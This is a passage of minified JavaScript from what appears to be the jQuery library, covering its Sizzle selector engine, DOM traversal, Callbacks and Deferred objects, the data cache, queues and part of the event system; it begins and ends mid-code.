0!==n?n:d.attributes||!v?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],r=0,i=0;if(c=!d.detectDuplicates,l=!d.sortStable&&e.slice(0),e.sort(j),c){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return l=null,e},o=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=ie.selectors={cacheLength:50,createPseudo:se,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,f),e[3]=(e[3]||e[4]||e[5]||"").replace(re,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(re,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=u[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&u(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=ie.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(_," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,h,g){var m="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,l=m!=v?"nextSibling":"previousSibling",c=e.parentNode,f=y&&e.nodeName.toLowerCase(),p=!n&&!y;if(c){if(m){for(;l;){for(o=e;o=o[l];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=l="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&p){for(a=(r=(i=c[C]||(c[C]={}))[d]||[])[0]===k&&r[1],s=r[0]===k&&r[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(s=a=0)||u.pop();)if(1===o.nodeType&&++s&&o===e){i[d]=[k,a,s];break}}else if(p&&(r=(e[C]||(e[C]={}))[d])&&r[0]===k)s=r[1];else for(;(o=++a&&o&&o[l]||(s=a=0)||u.pop())&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(p&&((o[C]||(o[C]={}))[d]=[k,s]),o!==e)););return(s-=g)===h||s%h==0&&0<=s/h}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:se(function(e){var r=[],i=[],a=p(e.replace(z,"$1"));return a[C]?se(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:se(function(t){return function(e){return 0<ie(t,e).length}}),contains:se(function(t){return t=t.replace(re,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:se(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(re,f).toLowerCase(),function(e){var t;do{if(t=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:ce(function(){return[0]}),last:ce(function(e,t){return[t-1]}),eq:ce(function(e,t,n){return[n<0?n+t:n]}),even:ce(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ce(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ce(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:ce(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function he(s,e,t){var a=e.dir,u=t&&"parentNode"===a,l=E++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[k,l];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[C]||(e[C]={}))[a])&&r[0]===k&&r[1]===l)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function me(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)!(o=e[a])||n&&!n(o,r,i)||(s.push(o),l&&t.push(a));return s}function ve(d,h,g,m,v,e){return m&&!m[C]&&(m=ve(m)),v&&!v[C]&&(v=ve(v,e)),se(function(e,t,n,r){var i,o,s,a=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:me(c,a,d,n,r),p=g?v||(e?d:l||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(i=me(p,u),m(i,[],n,r),o=i.length;o--;)(s=i[o])&&(p[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=p.length;o--;)(s=p[o])&&i.push(f[o]=s);v(null,p=[],i,r)}for(o=p.length;o--;)(s=p[o])&&-1<(i=v?P(e,s):a[o])&&(e[i]=!(t[i]=s))}}else p=me(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):O.apply(t,p)})}function ye(m,v){function e(e,t,n,r,i){var o,s,a,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t!==T&&t);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(s=0;a=m[s++];)if(a(o,t,n)){r.push(o);break}i&&(k=h)}y&&((o=!a&&o)&&u--,e&&c.push(o))}if(u+=l,y&&l!==u){for(s=0;a=v[s++];)a(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=q.call(r));f=me(f)}O.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&ie.uniqueSort(r)}return i&&(k=h,w=p),c}var y=0<v.length,x=0<m.length;return y?se(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,h=ie.tokenize=function(e,t){var n,r,i,o,s,a,u,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=X.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length)),b.filter)!(r=Q[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):S(e,a).slice(0)},p=ie.compile=function(e,t){var n,r=[],i=[],o=D[e+" "];if(!o){for(n=(t=t||h(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,l=he(function(e){return e===r},a,!0),c=he(function(e){return-1<P(r,e)},a,!0),f=[function(e,t,n){return n=!s&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n),r=null,n}];u<o;u++)if(n=b.relative[t[u].type])f=[he(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[C]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&de(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&de(t))}f.push(n)}return ge(f)}(t[n]))[C]?r:i).push(o);(o=D(e,ye(i,r))).selector=e}return o},g=ie.select=function(e,t,n,r){var i,o,s,a,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&d.getById&&9===t.nodeType&&v&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(re,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=Q.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(re,f),te.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&de(o)))return O.apply(n,r),n;break}}return(l||p(e,c))(r,t,!v,n,te.test(e)&&fe(t.parentNode)||t),n},d.sortStable=C.split("").sort(j).join("")===C,d.detectDuplicates=!!c,m(),d.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(T.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||ue(R,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),ie}(h);w.find=d,w.expr=d.selectors,w.expr[":"]=w.expr.pseudos,w.unique=d.uniqueSort,w.text=d.getText,w.isXMLDoc=d.isXML,w.contains=d.contains;var x=w.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function C(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(T.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=i.call(n,e)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(i[t],this))return!0}));for(t=0;t<n;t++)w.find(e,i[t],r);return(r=this.pushStack(1<n?w.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(C(this,e||[],!1))},not:function(e){return this.pushStack(C(this,e||[],!0))},is:function(e){return!!C(this,"string"==typeof e&&x.test(e)?w(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(w.fn.init=function(e,t){var n,r;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==N.ready?N.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:k.exec(e))||!n[1]&&t)return(!t||t.jquery?t||N:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),b.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=y.getElementById(n[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=y,this.selector=e,this}).prototype=w.fn,N=w(y);var E=/^(?:parents|prev(?:Until|All))/,S={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=x.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?i.call(w(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return e.contentDocument||w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(S[r]||w.unique(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var j,A=/\S+/g,L={};function q(){y.removeEventListener("DOMContentLoaded",q,!1),h.removeEventListener("load",q,!1),w.ready()}w.Callbacks=function(i){var e,n;i="string"==typeof i?L[i]||(n=L[e=i]={},w.each(e.match(A)||[],function(e,t){n[t]=!0}),n):w.extend({},i);var t,r,o,s,a,u,l=[],c=!i.once&&[],f=function(e){for(t=i.memory&&e,r=!0,u=s||0,s=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):t?l=[]:p.disable())},p={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&p.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(s=e,f(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u&&u--)}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=c=t=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,t||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return!l||r&&!c||(t=[e,(t=t||[]).slice?t.slice():t],o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?c.call(arguments):e,r===i?l.notifyWith(n,r):--u||l.resolveWith(n,r)}}var i,n,r,o=0,s=c.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,l=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(l.reject).progress(t(o,n,i)):--u;return u||l.resolveWith(r,s),l.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){(!0===e?--w.readyWait:w.isReady)||((w.isReady=!0)!==e&&0<--w.readyWait||(j.resolveWith(y,[w]),w.fn.triggerHandler&&(w(y).triggerHandler("ready"),w(y).off("ready"))))}}),w.ready.promise=function(e){return j||(j=w.Deferred(),"complete"===y.readyState?setTimeout(w.ready):(y.addEventListener("DOMContentLoaded",q,!1),h.addEventListener("load",q,!1))),j.promise(e)},w.ready.promise();var H=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),l&&(t=s?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(w(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};function O(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=w.expando+O.uid++}w.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},O.uid=1,O.accepts=w.acceptData,O.prototype={key:function(t){if(!O.accepts(t))return 0;var n={},r=t[this.expando];if(!r){r=O.uid++;try{n[this.expando]={value:r},Object.defineProperties(t,n)}catch(e){n[this.expando]=r,w.extend(t,n)}}return this.cache[r]||(this.cache[r]={}),r},set:function(e,t,n){var r,e=this.key(e),i=this.cache[e];if("string"==typeof t)i[t]=n;else if(w.isEmptyObject(i))w.extend(this.cache[e],t);else for(r in t)i[r]=t[r];return i},get:function(e,t){e=this.cache[this.key(e)];return void 0===t?e:e[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,w.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,e=this.key(e),i=this.cache[e];if(void 0===t)this.cache[e]={};else{n=(r=w.isArray(t)?t.concat(t.map(w.camelCase)):(e=w.camelCase(t),t in i?[t,e]:(r=e)in i?[r]:r.match(A)||[])).length;for(;n--;)delete i[r[n]]}},hasData:function(e){return!w.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var F=new O,P=new O,R=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,M=/([A-Z])/g;function W(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(M,"-$1").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:R.test(n)?w.parseJSON(n):n)}catch(e){}P.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return P.hasData(e)||F.hasData(e)},data:function(e,t,n){return P.access(e,t,n)},removeData:function(e,t){P.remove(e,t)},_data:function(e,t,n){return F.access(e,t,n)},_removeData:function(e,t){F.remove(e,t)}}),w.fn.extend({data:function(r,e){var t,n,i,o=this[0],s=o&&o.attributes;if(void 0!==r)return"object"==typeof r?this.each(function(){P.set(this,r)}):H(this,function(t){var e,n=w.camelCase(r);if(o&&void 0===t)return void 0!==(e=P.get(o,r))||void 0!==(e=P.get(o,n))?e:void 0!==(e=W(o,n,void 0))?e:void 0;this.each(function(){var e=P.get(this,n);P.set(this,n,t),-1!==r.indexOf("-")&&void 0!==e&&P.set(this,r,t)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=P.get(o),1===o.nodeType&&!F.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&(0===(n=s[t].name).indexOf("data-")&&(n=w.camelCase(n.slice(5)),W(o,n,i[n])));F.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){P.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=F.get(e,t),n&&(!r||w.isArray(n)?r=F.access(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return F.get(e,n)||F.access(e,n,{empty:w.Callbacks("once memory").add(function(){F.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=F.get(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return e=t||e,"none"===w.css(e,"display")||!w.contains(e.ownerDocument,e)}var n=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],B=/^(?:checkbox|radio)$/i;s=y.createDocumentFragment().appendChild(y.createElement("div")),(d=y.createElement("input")).setAttribute("type","radio"),d.setAttribute("checked","checked"),d.setAttribute("name","t"),s.appendChild(d),v.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,s.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue;var _="undefined";v.focusinBubbles="onfocusin"in h;var z=/^key/,X=/^(?:mouse|pointer|contextmenu)|click/,U=/^(?:focusinfocus|focusoutblur)$/,V=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function G(){return!1}function Q(){try{return y.activeElement}catch(e){}}w.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,d,h=F.get(t);if(h)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=w.guid++),(a=h.events)||(a=h.events={}),(s=h.handle)||(s=h.handle=function(e){return typeof w!=_&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(A)||[""]).length;u--;)f=d=(l=V.exec(e[u])||[])[1],p=(l[2]||"").split(".").sort(),f&&(c=w.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=w.event.special[f]||{},l=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=a[f])||((d=a[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,r,p,s)||t.addEventListener&&t.addEventListener(f,s,!1)),c.add&&(c.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=F.hasData(e)&&F.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(A)||[""]).length;l--;)if(d=g=(a=V.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||w.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&(delete m.handle,F.remove(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,l,c=[n||y],f=m.call(e,"type")?e.type:e,p=m.call(e,"namespace")?e.namespace.split("."):[],d=o=n=n||y;if(3!==n.nodeType&&8!==n.nodeType&&!U.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),l=w.event.special[f]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!w.isWindow(n)){for(s=l.delegateType||f,U.test(s+f)||(d=d.parentNode);d;d=d.parentNode)c.push(d),o=d;o===(n.ownerDocument||y)&&c.push(o.defaultView||o.parentWindow||h)}for(i=0;(d=c[i++])&&!e.isPropagationStopped();)e.type=1<i?s:l.bindType||f,(u=(F.get(d,"events")||{})[e.type]&&F.get(d,"handle"))&&u.apply(d,t),(u=a&&d[a])&&u.apply&&w.acceptData(d)&&(e.result=u.apply(d,t),!1===e.result&&e.preventDefault());return e.type=f,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(c.pop(),t)||!w.acceptData(n)||a&&w.isFunction(n[f])&&!w.isWindow(n)&&((o=n[a])&&(n[a]=null),n[w.event.triggered=f](),w.event.triggered=void 0,o&&(n[a]=o)),e.result}},dispatch:function(e){e=w.event.fix(e);var 